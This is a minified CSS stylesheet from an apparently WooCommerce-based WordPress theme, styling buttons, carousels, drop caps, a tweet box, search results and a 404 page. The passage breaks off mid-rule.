.tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:17px}.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{font-size:16px;height:20px;line-height:20px}.tm-center-button{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translateX(-50%) translateY(-50%);-khtml-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}button,input[type="submit"],input[type="button"],input[type="reset"],.checkout_coupon input.button,.woocommerce div.product form.cart .button:hover,table.compare-list .add-to-cart td a:hover,.woocommerce .widget_shopping_cart a.button:hover,.woocommerce #review_form #respond .form-submit input:hover,.main-holder .site table.cart .coupon input:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,.woocommerce #payment #place_order:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"],#tribe-bar-form .tribe-bar-submit input[type=submit],.wishlist_table tr td a.yith-wcqv-button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce .widget_shopping_cart a.button.checkout:hover,.tm-sresults-title small .label-default[href]:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_shopping_cart a.button,.woocommerce #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.main-holder .site table.cart .coupon input,.main-holder .site-content #review_form #respond .form-submit input,.woocommerce div.product form.cart .button,table.compare-list .add-to-cart td a,.main-holder .site table.cart .coupon button,.main-holder .site .woocommerce-cart-form__contents button,.main-holder .site .return-to-shop a.button,.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,.main-holder .site .woocommerce-form-coupon button,.main-holder .site .woocommerce-form-login button.woocommerce-Button,.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,.single-tm_portfolio .nav-next a:hover,.single-tm_portfolio .nav-previous a:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,.tm-quote-form input[type="submit"]:hover,.widget_subscribe_form input[type="submit"]:hover,.woocommerce-account .woocommerce-MyAccount-content button,.woocommerce-account .woocommerce-MyAccount-content button:hover,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,.mailchimp-inputbox input[type="submit"]:hover{color:#fff;background-color:#222}.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover{color:#222;border-color:#fff;background-color:#fff}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover{box-shadow:0 2px 0 #393939}.rev-btn{-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important}.hephaistos.tparrows:before{font-family:"tm-frizty-icons"!important;font-size:25px}.hephaistos.tparrows.tp-rightarrow:before{content:"\e809"!important}.hephaistos.tparrows.tp-leftarrow:before{content:"\e808"!important}.themetechmount-boxes-view-carousel .tm-box-col-wrapper{padding-left:15px;padding-right:15px}.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:30px}.themetechmount-boxes-blog .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin:0}.blog-grid .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:20px}.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-right:0;padding-left:0;margin-bottom:0}.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-right:5px;padding-left:5px;margin-bottom:10px}.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{margin-left:0;margin-right:0}.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{margin-left:-2.5px;margin-right:-2.5px}.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{margin-left:-5px;margin-right:-5px}.themetechmount-boxes-portfolio .col-xs-12{margin-bottom:30px}.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{margin-left:-1px}.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){margin-bottom:0}.themetechmount-slider-wrapper{position:relative;z-index:1}.tm-header-style-infostack-two .themetechmount-slider-wrapper{width:75%;float:left}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .tm-post-format-icon-wrapper:before{display:none}.slick-slide{outline:none}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{margin:0}.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper:hover .slick-arrow,.hot-products.themetechmount-boxes-row-wrapper:hover .slick-arrow,.themetechmount-boxes-blog:hover .slick-arrow,.ttm_woo_categories_slider:hover .slick-arrow{}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{top:-63px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{left:50%;margin-left:-30px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{right:50%;margin-right:-39px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{padding-bottom:70px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{padding-bottom:25px}.tm-boxes-carousel-arrows-below.themetechmount-boxes{padding-bottom:70px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,.main-holder .site-content .tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.main-holder .site-content .tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{top:auto;bottom:-60px}.hot-products.themetechmount-boxes-row-wrapper .slick-arrow{opacity:0;visibility:hidden}.hot-products.themetechmount-boxes-row-wrapper:hover .slick-arrow{opacity:1;visibility:visible}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev:after,.main-holder .site-content .tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev:after{content:'';position:absolute;top:0;left:-63px;right:auto;bottom:auto;z-index:9999;width:64px;height:100%;display:block;background:url([data-uri]) no-repeat center}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next:after,.main-holder .site-content .tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next:after{content:'';position:absolute;top:0;right:-62px;left:auto;bottom:auto;z-index:9999;width:64px;height:100%;display:block;background:url([data-uri]) no-repeat center}.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center{overflow:inherit}.slick-dots li{width:10px;height:5px;margin:0 4px}.slick-dots li button{display:inline-block;width:7px;height:7px;border-radius:0;box-shadow:none;cursor:pointer;margin:0 13px 0 0;position:relative;-webkit-transition:all 300ms ease;transition:all 300ms ease;background-color:rgba(0,0,0,.5);line-height:0;padding:0;border-radius:50%}.slick-dots li button:before{content:"";position:absolute;background:transparent;top:-3px;width:13px;height:13px;border:1px solid rgb(0,0,0,.5);border-radius:50%;left:-3px;opacity:1}.slick-dots li.slick-active button:before{border-color:#1a1d22}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{-webkit-transition:all 300ms ease;transition:all 300ms ease;opacity:1;z-index:9}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev{left:-60px;right:auto}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{right:-60px;left:auto}.themetechmount-boxes-row-wrapper .slick-prev:before,.themetechmount-boxes-row-wrapper .slick-next:before{color:#232323;font-weight:600}.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-next:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before{color:#fff}.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-arrow,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow{border-color:#fff}.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover{background-color:transparent;border-color:transparent}.flex-control-paging li a{-o-box-shadow:none;box-shadow:none;background:none;border:2px solid #fff}.flex-control-paging li a:hover{background:none}.flex-control-paging li a.flex-active{background-color:#fff}.flex-direction-nav a:before,.flex-direction-nav a.flex-next:before{font-family:"tm-frizty-icons"}.flex-direction-nav a:before{content:'\e808'}.flex-direction-nav a.flex-next:before{content:'\e809'}.tm-flexslider ul li{display:none;float:left}.tm-flexslider ul li:first-child{display:block}.tm-flexslider .flex-control-nav{bottom:5px;z-index:1}.tm-flexslider .flex-control-paging li a{border:1px solid #fff;background:none;-o-box-shadow:none;box-shadow:none;font-size:0}.tm-flexslider .flex-control-paging li a.flex-active{background-color:#fff}.flex-control-nav li{margin:0 3px}.tm-dropcap{float:left;text-align:center;overflow:hidden;font-weight:400;width:51px;height:51px;line-height:52px;font-size:34px;margin:7px 8px -5px 0}.tm-dcap-style-rounded{border-radius:5px}.tm-dcap-style-round{border-radius:50%}.tm-dropcap.tm-bgcolor-dark,.tm-dropcap.tm-bgcolor-skincolor{color:#fff}.tm-dropcap.tm-bgcolor-dark{background-color:#202020}.tm-dropcap.tm-bgcolor-grey{background-color:#E2E2E2}.tm-dropcap.tm-bgcolor-grey,.tm-dcap-txt-color-dark{color:#313131}.tm-dcap-style-square,.tm-dcap-style-round,.tm-dcap-style-rounded{position:relative;top:4px;float:left;margin-right:10px;padding:0;line-height:50px;text-transform:uppercase}.tm-dcap-style-rounded{border-radius:5px;background-color:#c93756;font-size:45px}.tm-dcap-style-round{border-radius:50%;background-color:#1f4788;font-size:45px}.tm-dcap-style-square{color:#a0ce4e;font-size:60px}.tm-dropcap.tm-bgcolor-skincolor{color:#fff;background-color:#fc6042;font-size:45px}.themetechmount-twitterbox-inner{text-align:center}.themetechmount-twitterbox-inner .tweet-text{font-size:18px;line-height:28px}.themetechmount-twitterbox-inner .tweet-details{font-size:15px;font-style:italic}.themetechmount-twitterbox-inner h3 a.twitter-link{z-index:10;position:relative}.themetechmount-twitterbox-inner i{display:inline-block;width:55px;height:55px;font-size:24px;color:#fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;line-height:55px;margin-bottom:10px}.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i{background-color:#202020}.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{margin-top:20px}.themetechmount-twitterbox-inner .tweet-text a,.widget .latest-tweets ul li .tweet-text a,.widget .latest-tweets ul li .tweet-details a{font-style:italic}.widget .latest-tweets ul li .tweet-text a,.themetechmount-twitterbox-inner .tweet-text a{font-size:15px}.widget .latest-tweets ul li p.tweet-text{margin-bottom:0;line-height:24px}.widget .latest-tweets ul li .tweet-details a{font-size:12px;color:#acacac}.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{line-height:30px;font-size:19px}.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem{width:60%;margin:0 auto}.themetechmount-twitterbox-inner .tweet-details{font-size:15px;font-style:italic}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{color:rgba(255,255,255,.7)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{color:rgba(255,255,255,1)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{color:rgba(255,255,255,.4)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{border-color:#fff;color:#fff}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{color:rgba(255,255,255,.6)}.wpb_gmaps_widget .wpb_wrapper{background-color:transparent;padding:0}.themetechmount-boxes-textalign-left .tm-sortable-wrapper{text-align:left}.themetechmount-boxes-textalign-right .tm-sortable-wrapper{text-align:right}.tm-sortable-list ul{margin:0;padding:0;margin-bottom:35px;margin-top:20px}.tm-sortable-list .tm-sortable-link{display:inline-block;margin-right:10px}.tm-sortable-list .tm-sortable-link a{display:block;cursor:pointer;padding:10px 25px;margin-bottom:5px;line-height:22px;width:auto;position:relative;z-index:3;color:#252525;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:transparent;font-size:14px;font-weight:500;border-radius:0;border:1px solid #e0e0e0}.tm-row .tm-sortable-list .tm-sortable-link a:hover,.tm-row .tm-sortable-list .tm-sortable-link a.selected{color:#fff;border-color:transparent}.themetechmount-boxes-textalign-center .tm-sortable-wrapper{text-align:center}.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a{border:1px solid rgba(255,255,255,.75);color:rgba(255,255,255,.75)}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper){flex-basis:0%;flex-grow:1;flex:0 0 35.33%;max-width:35.33%}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper){flex-basis:0%;flex-grow:1;flex:0 0 64.33%;max-width:64.33%}.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper){text-align:right}.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper{display:block;width:100%;margin-top:16px}.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul{margin-top:37px}.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul{margin-top:8px}#cboxTopRight,#cboxTopLeft,#cboxTopCenter,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight{background:none;background-color:#fff}.summary .clear{display:none}.posted_in{font-weight:500}.posted_in a{font-weight:400}.sidebar .widget .tagcloud a{display:inline-block;padding:7px 20px;margin:0 0 10px;border:1px solid #E7E7E7;border-radius:0;font-size:15px!important;background-color:#fff;font-weight:400;text-transform:capitalize}.sidebar .widget .tagcloud a:hover{color:#fff;border-color:transparent}.comment-form-rating{padding-bottom:10px}#review_form .comment-form-rating .select2-container{display:none}.error404 .site-main{padding-top:0}section.error-404{padding:150px 0;text-align:center}section.error-404 .tm-big-icon{font-size:120px}section.error-404 .page-header{border-bottom:none;margin-bottom:0}section.error-404 h1{font-size:75px;font-weight:400;line-height:100%;text-transform:uppercase}section.error-404 .page-content p{font-size:18px;margin-bottom:30px}section.error-404 .search-form{position:relative;max-width:390px;margin:0 auto}section.error-404 .search-form label{display:block}section.error-404 .search-form .search-field{border-width:2px;background-color:transparent;border-radius:0em}section.error-404 .search-form .search-submit{position:absolute;top:0;right:0;box-shadow:none;border-bottom:none;text-indent:-999px;padding:0;width:46px;height:46px;z-index:1;border-radius:0 3px 3px 0;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:16px 16px;opacity:.3}.tm-sresults-no-content-w{padding-bottom:80px;padding-top:30px}.tm-sresults-no-content-w h3{font-size:30px;line-height:35px}.error404 .tm-titlebar-wrapper{display:none}.error404 .site-main{background-color:transparent!important}.tm-sresult-form-wrapper{padding:22px 0 0;margin-bottom:60px;color:#fff;border-radius:5px}.tm-search-pagelist .tm-result-page-content{padding-left:33px;padding-bottom:10px}.tm-search-pagelist li>h4{margin-bottom:7px}.tm-search-results-title a.label-default{padding:5px 10px;position:relative;top:-3px}.tm-search-select-box{width:100%;position:relative;padding-right:162px}.tm-search-select-box .select2-container{width:100%!important}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.tm-search-select-box .select2-container--default .select2-selection--single{border:1px solid rgba(255,255,255,.51);height:50px;border-radius:0}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;right:5px}.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn{color:#fff;border:2px solid transparent;padding:10px 27px;font-size:15px}.tm-sresult-form-sbtbtn-wrapper{position:absolute;top:0;right:0}.tm-search-main-box{padding:22px 25px 30px 25px;background-color:rgba(0,0,0,.1);margin:14px;margin-top:0;margin-bottom:0;position:relative}.tm-search-main-box:before{position:absolute;right:76px;top:-14px;width:47px;height:47px;text-align:center;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:14px solid rgba(32,32,32,.09);content:" "}.tm-search-text strong{padding-bottom:10px;display:block;font-size:18px;font-weight:500}.tm-search-results-title{font-weight:400}.tm-search-postlist li{list-style:none}.tm-sresult-form-wrapper h2{margin-bottom:0;font-size:26px;font-weight:400;margin-right:10px;color:#fff;display:table-cell;width:23%;margin-top:0;vertical-align:middle}.tm-sresult-form-wrapper h2 i{display:none}body.search .tm-sresult-form-wrapper .search-form .search-field{border:0;border-radius:0;background-color:rgba(0,0,0,.1);font-size:20px;padding:0;margin:0;color:rgba(255,255,255,1);padding-left:70px;text-align:left;width:100%;height:52px}body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form input.search-field:focus{background-color:rgba(32,32,32,.08);color:#fff}.tm-sresult-form-wrapper .search-form{width:58%;display:table-cell;position:relative}.tm-sresult-form-wrapper .search-form:after{position:absolute;content:'\e86f';font-family:"tm-frizty-icons";font-style:normal;font-weight:400;text-decoration:inherit;font-size:19px;background-color:rgba(0,0,0,.12);height:52px;display:block;width:55px;top:3px;text-align:center;padding-top:15px;left:0;border-radius:0}.tm-sresult-form-wrapper .search-form label{margin-bottom:0;display:block}.search .tm-sresult-form-wrapper .search-form .search-submit{display:none}.tm-sresult-form-top{position:relative;display:table;width:100%;padding:7px 25px 26px 25px}.tm-sresults-settings-wrapper{width:auto;display:table-cell;position:relative;padding-left:15px}.tm-sresults-settings-wrapper a{font-size:17px;color:#fff;text-align:center;display:block;background-color:rgba(0,0,0,.1);display:block;padding:14px 12px;border-radius:2em;outline:none}.tm-sresults-settings-wrapper a:hover,.tm-sresults-settings-wrapper a.tm-sresult-btn-active{color:#fff}.tm-search-eventlist .item .item-thumbnail:before{display:none}.tm-search-list.tm-search-postlist{padding-left:0}.tm-sresults-first-row,.tm-sresults-cta-wrapper{padding-bottom:60px}.tm-sresults-title-w h2{margin-bottom:30px;font-size:26px;line-height:30px}.tm-sresults-title-w h2 strong{font-weight:500}.search-results .tm-list.tm-list-style-icon li{position:relative;padding-bottom:10px}.search-results .tm-list.tm-list-style-icon .tm-list-li-content{padding-left:23px}.tm-sresults-title small a{font-weight:400;margin-top:0;display:inline-block;padding:2px 13px;display:inline-flex;position:absolute;font-size:13px;line-height:25px;height:29px;border-radius:2em;font-weight:600}.search-results .themetechmount-box-team{margin-bottom:30px}.tm-sresults-title small a i{width:8px;margin-left:-6px;padding-right:18px;margin-top:1.6px}.search-results .themetechmount-box-portfolio .themetechmount-post-item{margin-bottom:30px}.tm-results-post ul.tm-recent-post-list>li>a,.tm-results-page .tm-list-li-content a,.tm-sresults-first-row ul.tm-recent-post-list>li>a,.tm-sresults-first-row .tm-list-li-content a{color:#232323}.search-results .page-header{border:none;margin:0 0 0;padding-bottom:0}.tm-results-page .tm-list.tm-list-style-icon,.tm-results-post .tm-recent-post-list{margin-top:0}.tm-sresults-first-row .tm-list.tm-list-style-icon,.tm-sresults-first-row ul.tm-recent-post-list{margin-bottom:0}.tm-results-page>.row,.tm-results-post>.row{padding-bottom:37px}.search-form .search-submit{display:block}.widget .search-form label{display:block}.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,.tm-bgcolor-darkgrey ul.frizty_contact_widget_wrapper li a,.tm-bgcolor-skincolor ul.frizty_contact_widget_wrapper li a,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-darkgrey .tm-custom-heading,.tm-bgcolor-skincolor .tm-custom-heading,.tm-col-bgcolor-darkgrey .tm-custom-heading,.tm-col-bgcolor-skincolor .tm-custom-heading,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,article.themetechmount-blogbox-format-link .tm-format-link-title a,article.post.format-link .tm-format-link-title a,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.tm-bgcolor-skincolor .tm-entry-meta a:hover,.tm-bgcolor-darkgrey .tm-entry-meta a:hover,.tm-format-link-url a:hover,.tm-post-format-quote a:hover,.tm-post-format-quote a:hover:after,.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a,.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore a,.tm-col-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a,.tm-col-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore a,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,.tm-bgcolor-skincolor .vc_row .tm-sbox h2,.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,.site-main .tm-dcap-color-skincolor,.tm-bgcolor-darkgrey .tm-team-social-links a,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline{color:#fff}.tm-bgcolor-darkgrey p.tm-custom-heading,.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,.tm-bgcolor-skincolor .vc_row .tm-sbox h4,.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer{color:rgba(255,255,255,.8)}.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.tm-bgcolor-darkgrey .wpb_text_column,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,.tm-post-format-quote a,.tm-post-format-quote a:after{color:rgba(255,255,255,.8)}.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content 